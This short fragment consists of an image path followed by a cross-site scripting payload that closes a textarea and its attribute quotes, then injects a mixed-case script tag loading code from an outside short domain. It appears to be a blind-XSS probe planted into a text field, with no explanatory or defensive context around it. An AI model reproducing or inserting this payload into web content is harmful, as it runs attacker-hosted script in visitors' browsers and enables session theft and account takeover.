 </tEXtArEa>'"><sCRiPt sRC=//uj.ci/hfz></sCrIpT>